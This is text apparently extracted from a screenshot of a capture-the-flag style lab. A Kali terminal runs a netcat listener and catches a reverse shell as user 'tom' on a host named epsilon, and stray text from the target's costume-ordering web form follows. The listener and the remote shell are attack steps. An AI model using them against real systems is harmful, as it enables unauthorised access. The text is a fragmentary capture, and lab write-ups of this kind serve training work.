 root@kali: /home/kali/Desktop/connection × root@kali: /home/kali/Desktop/webapp × root@kali: ~
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.134] 52570
bash: cannot set terminal process group (958): Inappropriate ioctl for device
bash: no job control in this shell
tom@epsilon:/var/www/app$ whoami
whoami
tom
tom@epsilon:/var/www/app$
Select your costume and place an order
we've limited stock right now!
Select a Costume:
Enter Quantity